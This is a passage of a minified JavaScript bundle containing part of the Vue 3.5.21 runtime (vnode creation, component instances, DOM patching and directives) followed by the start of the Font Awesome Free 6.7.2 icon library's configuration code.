Pr(e){return e.dynamicChildren=Tr>0?_r||a:null,kr(),Tr>0&&_r&&_r.push(e),e}function Or(e,t,n,o,r,i){return Pr(Fr(e,t,n,o,r,i,!0))}function jr(e,t,n,o,r){return Pr(Nr(e,t,n,o,r,!0))}function Ir(e){return!!e&&!0===e.__v_isVNode}function Mr(e,t){return e.type===t.type&&e.key===t.key}const Br=({key:e})=>null!=e?e:null,Lr=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?w(e)||kt(e)||y(e)?{i:cn,r:e,k:t,f:!!n}:e:null);function Fr(e,t=null,n=null,o=0,r=null,i=(e===yr?0:1),a=!1,s=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Br(t),ref:t&&Lr(t),scopeId:un,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:cn};return s?(Gr(l,n),128&i&&e.normalize(l)):n&&(l.shapeFlag|=w(n)?8:16),Tr>0&&!a&&_r&&(l.patchFlag>0||6&i)&&32!==l.patchFlag&&_r.push(l),l}const Nr=Rr;function Rr(e,t=null,n=null,o=0,r=null,i=!1){if(e&&e!==ro||(e=xr),Ir(e)){const o=Dr(e,t,!0);return n&&Gr(o,n),Tr>0&&!i&&_r&&(6&o.shapeFlag?_r[_r.indexOf(e)]=o:_r.push(o)),o.patchFlag=-2,o}if(fi(e)&&(e=e.__vccOpts),t){t=function(e){return e?xt(e)||Bo(e)?d({},e):e:null}(t);let{class:e,style:n}=t;e&&!w(e)&&(t.class=W(e)),S(n)&&(xt(n)&&!h(n)&&(n=d({},n)),t.style=V(n))}return Fr(e,t,n,o,r,w(e)?1:gr(e)?128:vn(e)?64:S(e)?4:y(e)?2:0,i,!0)}function Dr(e,t,n=!1,o=!1){const{props:r,ref:i,patchFlag:a,children:s,transition:l}=e,u=t?function(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=W([t.class,o.class]));else if("style"===e)t.style=V([t.style,o.style]);else if(c(e)){const n=t[e],r=o[e];!r||n===r||h(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}(r||{},t):r,d={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Br(u),ref:t&&t.ref?n&&i?h(i)?i.concat(Lr(t)):[i,Lr(t)]:Lr(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:s,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==yr?-1===a?16:16|a:a,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Dr(e.ssContent),ssFallback:e.ssFallback&&Dr(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&o&&Pn(d,l.clone(d)),d}function zr(e=" ",t=0){return Nr(wr,null,e,t)}function $r(e,t){const n=Nr(Sr,null,e);return n.staticCount=t,n}function Vr(e="",t=!1){return t?(Ar(),jr(xr,null,e)):Nr(xr,null,e)}function Ur(e){return null==e||"boolean"==typeof e?Nr(xr):h(e)?Nr(yr,null,e.slice()):Ir(e)?qr(e):Nr(wr,null,String(e))}function qr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Dr(e)}function Gr(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(h(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),Gr(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Bo(t)?3===o&&cn&&(1===cn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=cn}}else y(t)?(t={default:t,_ctx:cn},n=32):(t=String(t),64&o?(n=16,t=[zr(t)]):n=8);e.children=t,e.shapeFlag|=n}function Hr(e,t,n,o=null){Gt(e,t,7,[n,o])}const Wr=ko();let Yr=0;function Xr(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||Wr,a={uid:Yr++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ae(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Do(o,r),emitsOptions:ur(o,r),emit:null,emitted:null,propsDefaults:i,inheritAttrs:o.inheritAttrs,ctx:i,data:i,props:i,attrs:i,slots:i,refs:i,setupState:i,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return a.ctx={_:a},a.root=t?t.root:a,a.emit=lr.bind(null,a),e.ce&&e.ce(a),a}let Kr=null;const Jr=()=>Kr||cn;let Qr,Zr;{const e=$(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach(t=>t(e)):o[0](e)}};Qr=t("__VUE_INSTANCE_SETTERS__",e=>Kr=e),Zr=t("__VUE_SSR_SETTERS__",e=>ii=e)}const ei=e=>{const t=Kr;return Qr(e),e.scope.on(),()=>{e.scope.off(),Qr(t)}},ti=()=>{Kr&&Kr.scope.off(),Qr(null)};function ni(e){return 4&e.vnode.shapeFlag}let oi,ri,ii=!1;function ai(e,t=!1,n=!1){t&&Zr(t);const{props:o,children:r}=e.vnode,i=ni(e);Lo(e,o,i,t),((e,t,n)=>{const o=e.slots=Mo();if(32&e.vnode.shapeFlag){const e=t._;e?(Ho(o,t,n),n&&R(o,"_",e,!0)):qo(t,o)}else t&&Go(e,t)})(e,r,n||t);const a=i?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,po),!1;const{setup:o}=n;if(o){Ae();const n=e.setupContext=o.length>1?ui(e):null,r=ei(e),i=qt(o,e,0,[e.props,n]),a=C(i);if(ke(),r(),!a&&!e.sp||Ln(e)||jn(e),a){if(i.then(ti,ti),t)return i.then(n=>{si(e,n,t)}).catch(t=>{Ht(t,e,0)});e.asyncDep=i}else si(e,i,t)}else li(e,t)}(e,t):void 0;return t&&Zr(!1),a}function si(e,t,n){y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:S(t)&&(e.setupState=It(t)),li(e,n)}function li(e,t,n){const o=e.type;if(!e.render){if(!t&&oi&&!o.render){const t=o.template||bo(e).template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:i,compilerOptions:a}=o,s=d(d({isCustomElement:n,delimiters:i},r),a);o.render=oi(t,s)}}e.render=o.render||s,ri&&ri(e)}{const t=ei(e);Ae();try{ho(e)}finally{ke(),t()}}}const ci={get:(e,t)=>(Fe(e,0,""),e[t])};function ui(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,ci),slots:e.slots,emit:e.emit,expose:t}}function di(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(It(Ct(e.exposed)),{get:(t,n)=>n in t?t[n]:n in co?co[n](e):void 0,has:(e,t)=>t in e||t in co})):e.proxy}function pi(e,t=!0){return y(e)?e.displayName||e.name:e.name||t&&e.__name}function fi(e){return y(e)&&"__vccOpts"in e}const mi=(e,t)=>{const n=function(e,t,n=!1){let o,r;return y(e)?o=e:(o=e.get,r=e.set),new Rt(o,r,n)}(e,0,ii);return n};function hi(e,t,n){const o=(e,t,n)=>{Er(-1);try{return Nr(e,t,n)}finally{Er(1)}},r=arguments.length;return 2===r?S(t)&&!h(t)?Ir(t)?o(e,null,[t]):o(e,t):o(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&Ir(n)&&(n=[n]),o(e,t,n))}const vi="3.5.21";
/**
* @vue/runtime-dom v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
let gi;const bi="undefined"!=typeof window&&window.trustedTypes;if(bi)try{gi=bi.createPolicy("vue",{createHTML:e=>e})}catch(e){}const yi=gi?e=>gi.createHTML(e):e=>e,wi="undefined"!=typeof document?document:null,xi=wi&&wi.createElement("template"),Si={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r="svg"===t?wi.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?wi.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?wi.createElement(e,{is:n}):wi.createElement(e);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>wi.createTextNode(e),createComment:e=>wi.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>wi.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,r,i){const a=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),r!==i&&(r=r.nextSibling););else{xi.innerHTML=yi("svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e);const r=xi.content;if("svg"===o||"mathml"===o){const e=r.firstChild;for(;e.firstChild;)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ci=Symbol("_vtc");Boolean;const _i=Symbol("_vod"),Ai=Symbol("_vsh"),ki={name:"show",beforeMount(e,{value:t},{transition:n}){e[_i]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Ti(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),Ti(e,!0),o.enter(e)):o.leave(e,()=>{Ti(e,!1)}):Ti(e,t))},beforeUnmount(e,{value:t}){Ti(e,t)}};function Ti(e,t){e.style.display=t?e[_i]:"none",e[Ai]=!t}const Ei=Symbol("");function Pi(e){const t=Jr();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(e=>ji(e,n))};const o=()=>{const o=e(t.proxy);t.ce?ji(t.ce,o):Oi(t.subTree,o),n(o)};Yn(()=>{on(o)}),Wn(()=>{or(o,s,{flush:"post"});const e=new MutationObserver(o);e.observe(t.subTree.el.parentNode,{childList:!0}),Jn(()=>e.disconnect())})}function Oi(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Oi(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)ji(e.el,t);else if(e.type===yr)e.children.forEach(e=>Oi(e,t));else if(e.type===Sr){let{el:n,anchor:o}=e;for(;n&&(ji(n,t),n!==o);)n=n.nextSibling}}function ji(e,t){if(1===e.nodeType){const n=e.style;let o="";for(const e in t){const r=oe(t[e]);n.setProperty(`--${e}`,r),o+=`--${e}: ${r};`}n[Ei]=o}}const Ii=/(?:^|;)\s*display\s*:/;const Mi=/\s*!important$/;function Bi(e,t,n){if(h(n))n.forEach(n=>Bi(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=Fi[t];if(n)return n;let o=j(t);if("filter"!==o&&o in e)return Fi[t]=o;o=B(o);for(let n=0;n<Li.length;n++){const r=Li[n]+o;if(r in e)return Fi[t]=r}return t}(e,t);Mi.test(n)?e.setProperty(M(o),n.replace(Mi,""),"important"):e[o]=n}}const Li=["Webkit","Moz","ms"],Fi={};const Ni="http://www.w3.org/1999/xlink";function Ri(e,t,n,o,r,i=X(t)){o&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(Ni,t.slice(6,t.length)):e.setAttributeNS(Ni,t,n):null==n||i&&!K(n)?e.removeAttribute(t):e.setAttribute(t,i?"":x(n)?String(n):n)}function Di(e,t,n,o,r){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?yi(n):n));const i=e.tagName;if("value"===t&&"PROGRESS"!==i&&!i.includes("-")){const o="OPTION"===i?e.getAttribute("value")||"":e.value,r=null==n?"checkbox"===e.type?"on":"":String(n);return o===r&&"_value"in e||(e.value=r),null==n&&e.removeAttribute(t),void(e._value=n)}let a=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=K(n):null==n&&"string"===o?(n="",a=!0):"number"===o&&(n=0,a=!0)}try{e[t]=n}catch(e){0}a&&e.removeAttribute(r||t)}function zi(e,t,n,o){e.addEventListener(t,n,o)}const $i=Symbol("_vei");function Vi(e,t,n,o,r=null){const i=e[$i]||(e[$i]={}),a=i[t];if(o&&a)a.value=o;else{const[n,s]=function(e){let t;if(Ui.test(e)){let n;for(t={};n=e.match(Ui);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):M(e.slice(2));return[n,t]}(t);if(o){const a=i[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Gt(function(e,t){if(h(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Hi(),n}(o,r);zi(e,n,a,s)}else a&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,a,s),i[t]=void 0)}}const Ui=/(?:Once|Passive|Capture)$/;let qi=0;const Gi=Promise.resolve(),Hi=()=>qi||(Gi.then(()=>qi=0),qi=Date.now());const Wi=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;"undefined"!=typeof HTMLElement&&HTMLElement;Symbol("_moveCb"),Symbol("_enterCb");const Yi=e=>{const t=e.props["onUpdate:modelValue"]||!1;return h(t)?e=>N(t,e):t};const Xi=Symbol("_assign");const Ki={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const r=g(t);zi(e,"change",()=>{const t=Array.prototype.filter.call(e.options,e=>e.selected).map(e=>n?D(Qi(e)):Qi(e));e[Xi](e.multiple?r?new Set(t):t:t[0]),e._assigning=!0,en(()=>{e._assigning=!1})}),e[Xi]=Yi(o)},mounted(e,{value:t}){Ji(e,t)},beforeUpdate(e,t,n){e[Xi]=Yi(n)},updated(e,{value:t}){e._assigning||Ji(e,t)}};function Ji(e,t){const n=e.multiple,o=h(t);if(!n||o||g(t)){for(let r=0,i=e.options.length;r<i;r++){const i=e.options[r],a=Qi(i);if(n)if(o){const e=typeof a;i.selected="string"===e||"number"===e?t.some(e=>String(e)===String(a)):Q(t,a)>-1}else i.selected=t.has(a);else if(J(Qi(i),t))return void(e.selectedIndex!==r&&(e.selectedIndex=r))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Qi(e){return"_value"in e?e._value:e.value}const Zi=["ctrl","shift","alt","meta"],ea={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Zi.some(n=>e[`${n}Key`]&&!t.includes(n))},ta=(e,t)=>{const n=e._withMods||(e._withMods={}),o=t.join(".");return n[o]||(n[o]=(n,...o)=>{for(let e=0;e<t.length;e++){const o=ea[t[e]];if(o&&o(n,t))return}return e(n,...o)})},na=d({patchProp:(e,t,n,o,r,i)=>{const a="svg"===r;"class"===t?function(e,t,n){const o=e[Ci];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,a):"style"===t?function(e,t,n){const o=e.style,r=w(n);let i=!1;if(n&&!r){if(t)if(w(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&Bi(o,t,"")}else for(const e in t)null==n[e]&&Bi(o,e,"");for(const e in n)"display"===e&&(i=!0),Bi(o,e,n[e])}else if(r){if(t!==n){const e=o[Ei];e&&(n+=";"+e),o.cssText=n,i=Ii.test(n)}}else t&&e.removeAttribute("style");_i in e&&(e[_i]=i?o.display:"",e[Ai]&&(o.display="none"))}(e,n,o):c(t)?u(t)||Vi(e,t,0,o,i):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&Wi(t)&&y(n));if("spellcheck"===t||"draggable"===t||"translate"===t||"autocorrect"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Wi(t)&&w(n))return!1;return t in e}(e,t,o,a))?(Di(e,t,o),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||Ri(e,t,o,a,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&w(o)?("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),Ri(e,t,o,a)):Di(e,j(t),o,0,t)}},Si);let oa;function ra(){return oa||(oa=function(e){return Yo(e)}(na))}const ia=(...e)=>{const t=ra().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=sa(e);if(!o)return;const r=t._component;y(r)||r.render||r.template||(r.template=o.innerHTML),1===o.nodeType&&(o.textContent="");const i=n(o,!1,aa(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t};function aa(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function sa(e){if(w(e)){return document.querySelector(e)}return e}
/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
function la(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ca(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function ua(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ca(Object(n),!0).forEach(function(t){la(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ca(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const da=()=>{};let pa={},fa={},ma=null,ha={mark:da,measure:da};try{"undefined"!=typeof window&&(pa=window),"undefined"!=typeof document&&(fa=document),"undefined"!=typeof MutationObserver&&(ma=MutationObserver),"undefined"!=typeof performance&&(ha=performance)}catch(e){}const{userAgent:va=""}=pa.navigator||{},ga=pa,ba=fa,ya=ma,wa=ha,xa=(ga.document,!!ba.documentElement&&!!ba.head&&"function"==typeof ba.addEventListener&&"function"==typeof ba.createElement),Sa=~va.indexOf("MSIE")||~va.indexOf("Trident/");var Ca={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fab:"brands","fa-brands":"brands"},duotone:{fa:"solid",fad:"solid","fa-solid":"solid","fa-duotone":"solid",fadr:"regular","fa-regular":"regular",fadl:"light","fa-light":"light",fadt:"thin","fa-thin":"thin"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid",fasdr:"regular","fa-regular":"regular",fasdl:"light","fa-light":"light",fasdt:"thin","fa-thin":"thin"}},_a=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],Aa="classic",ka="duotone",Ta=[Aa,ka,"sharp","sharp-duotone"],Ea=new Map([["classic",{defaultShortPrefixId:"fas",defaultStyleId:"solid",styleIds:["solid","regular","light","thin","brands"],futureStyleIds:[],defaultFontWeight:900}],["sharp",{defaultShortPrefixId:"fass",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["duotone",{defaultShortPrefixId:"fad",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["sharp-duotone",{defaultShortPrefixId:"fasds",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}]]),Pa=["fak","fa-kit","fakd","fa-kit-duotone"],Oa={fak:"kit","fa-kit":"kit"},ja={fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"},Ia=["fak","fakd"],Ma={kit:"fak"},Ba={"kit-duotone":"fakd"},La={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},Fa=["fak","fa-kit","fakd","fa-kit-duotone"],Na={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},duotone:{fadr:"fa-regular",fadl:"fa-light",fadt:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid",fasdr:"fa-regular",fasdl:"fa-light",fasdt:"fa-thin"}},Ra=["fa","fas","far","fal","fat","fad","fadr","fadl","fadt","fab","fass","fasr","fasl","fast","fasds","fasdr","fasdl","fasdt","fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone","fa-solid","fa-regular","fa-light","fa-thin","fa-duotone","fa-brands"],Da=[1,2,3,4,5,6,7,8,9,10],za=Da.concat([11,12,13,14,15,16,17,18,19,20]),$a=[...Object.keys({classic:["fas","far","fal","fat","fad"],duotone:["fadr","fadl","fadt"],sharp:["fass","fasr","fasl","fast"],"sharp-duotone":["fasds","fasdr","fasdl","fasdt"]}),"solid","regular","light","thin","duotone","brands","2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",La.GROUP,La.SWAP_OPACITY,La.PRIMARY,La.SECONDARY].concat(Da.map(e=>"".concat(e,"x"))).concat(za.map(e=>"w-".concat(e)));const Va="___FONT_AWESOME___",Ua=16,qa="svg-inline--fa",Ga="data-fa-i2svg",Ha="data-fa-pseudo-element",Wa="data-prefix",Ya="data-icon",Xa="fontawesome-i2svg",Ka=["HTML","HEAD","STYLE","SCRIPT"],Ja=(()=>{try{return!0}catch(e){return!1}})();function Qa(e){return new Proxy(e,{get:(e,t)=>t in e?e[t]:e[Aa]})}const Za=ua({},Ca);Za[Aa]=ua(ua(ua(ua({},{"fa-duotone":"duotone"}),Ca[Aa]),Oa),ja);const es=Qa(Za),ts=ua({},{classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",brands:"fab"},duotone:{solid:"fad",regular:"fadr",light:"fadl",thin:"fadt"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds",regular:"fasdr",light:"fasdl",thin:"fasdt"}});ts[Aa]=ua(ua(ua(ua({},{duotone:"fad"}),ts[Aa]),Ma),Ba);const ns=Qa(ts),os=ua({},Na);os[Aa]=ua(ua({},os[Aa]),{fak:"fa-kit"});const rs=Qa(os),is=ua({},{classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},duotone:{"fa-regular":"fadr","fa-light":"fadl","fa-thin":"fadt"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds","fa-regular":"fasdr","fa-light":"fasdl","fa-thin":"fasdt"}});is[Aa]=ua(ua({},is[Aa]),{"fa-kit":"fak"});Qa(is);const as=/fa(s|r|l|t|d|dr|dl|dt|b|k|kd|ss|sr|sl|st|sds|sdr|sdl|sdt)?[\-\ ]/,ss="fa-layers-text",ls=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i,cs=(Qa(ua({},{classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},duotone:{900:"fad",400:"fadr",300:"fadl",100:"fadt"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds",400:"fasdr",300:"fasdl",100:"fasdt"}})),["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"]),us={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},ds=["kit",...$a],ps=ga.FontAwesomeConfig||{};if(ba&&"function"==typeof ba.querySelector){[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(e=>{let[t,n]=e;const o=function(e){return""===e||"false"!==e&&("true"===e||e)}(function(e){var t=ba.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}(t));null!=o&&(ps[n]=o)})}const fs={styleDefault:"solid",familyDefault:Aa,cssPrefix:"fa",replacementClass:qa,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};ps.familyPrefix&&(ps.cssPrefix=ps.familyPrefix);const ms=ua(ua({},fs),ps);ms.autoReplaceSvg||(ms.observeMutations=!1);const hs={};Object.keys(fs).forEach(e=>{Object.defineProperty(hs,e,{enumerable:!0,set:function(t){ms[e]=t,vs.forEach(e=>e(hs))},get:function(){return ms[e]}})}),Object.defineProperty(hs,"familyPrefix",{enumerable:!0,set:function(e){ms.cssPrefix=e,vs.forEach(e=>e(hs))},get:function(){return ms.cssPrefix}}),ga.FontAwesomeConfig=hs;const vs=[];const gs=Ua,bs={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function ys(){let e=12,t="";for(;e-- >0;)t+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[62*Math.random()|0];return t}function ws(e){const t=[];for(let n=(e||[]).length>>>0;n--;)t[n]=e[n];return t}function xs(e){return e.classList?ws(e.classList):(e.getAttribute("class")||"").split(" ").filter(e=>e)}function Ss(e){return"".concat(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function Cs(e){return Object.keys(e||{}).reduce((t,n)=>t+"".concat(n,": ").concat(e[n].trim(),";"),"")}function _s(e){return e.size!==bs.size||e.x!==bs.x||e.y!==bs.y||e.rotate!==bs.rotate||e.flipX||e.flipY}function As(){const e="fa",t=qa,n=hs.cssPrefix,o=hs.replacementClass;let r=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-regular: normal 400 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-light: normal 300 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-thin: normal 100 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-duotone-solid: normal 